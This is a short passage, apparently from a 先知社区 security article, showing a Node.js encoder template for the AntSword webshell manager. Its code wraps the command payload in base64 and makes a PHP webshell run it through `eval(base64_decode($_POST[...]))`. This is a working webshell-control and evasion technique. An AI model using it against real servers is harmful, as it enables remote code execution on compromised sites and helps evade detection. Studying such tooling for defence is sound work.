 编辑编码器: myencoder2
保存
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = new Buffer(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
28 // 删除 _ 原有的payload
29 delete data['_'];
30 // 返回编码器处理后的 payload 数组
31 return data;
32 }
先知社区